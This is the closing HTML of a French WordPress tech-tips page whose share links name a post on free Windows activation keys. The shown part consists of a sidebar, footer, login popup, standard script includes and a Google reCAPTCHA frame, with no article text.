		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4041 tie-current-menu"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit%20https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit%20https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/cle-activation-windows-7-8-10/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"b25668a2af","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1278,"title":"Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2019\/09\/cl\u00e9-activation-permanente-windows-10-8.1-8-et-7.jpg"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QsuKFmNZVkmjCJoGo7sqAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205773738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>